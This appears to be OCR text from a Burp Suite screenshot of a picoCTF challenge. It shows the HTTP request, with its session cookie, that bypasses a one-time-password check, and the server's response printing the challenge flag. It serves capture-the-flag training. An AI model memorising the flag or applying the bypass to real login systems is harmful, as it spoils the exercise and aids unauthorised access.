 1 2 3 4 9:51
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 3 × +
Send Cancel < > Target: http://titan.picoctf.net:55476 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:55476
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://titan.picoctf.net:55476
10 Connection: close
11 Referer: http://titan.picoctf.net:55476/dashboard
12 Cookie: session=
.eJw1jkEOwiAQRe_C2kVBaMHLkIGBaGyhYSCNMd5d0HT53-S_P2_mH_XFbgwII1BEdmGeSrQ1P0MaXHihhMdJ8gUdLMYgKJ
CGO81n7Rep46zMNHqxratNsIVeI-i6znLdexLy2iU97kB05IJDjBTH6KD3nIJNbXOh_F45D41COYX4h58vN0g4NQ.Zu7L1w
.Mx-StFXcCamroh7_oRg1MF87Nkc
13 Upgrade-Insecure-Requests: 1
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Sat, 21 Sep 2024 13:50:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 108
6 Vary: Cookie
7 Connection: close
8
9 Welcome, sdfasdf you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_c94b61ac}
Search 0 highlights
Inspector
Selection 37 (0x25)
Selected text
picoCTF{#0TP_Bypvss_SuCc3$S
_c94b61ac}
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 12
Response headers 6
Inspector
Notes
Done 296 bytes | 261 millis
Event log (5) All issues Memory: 166.7MB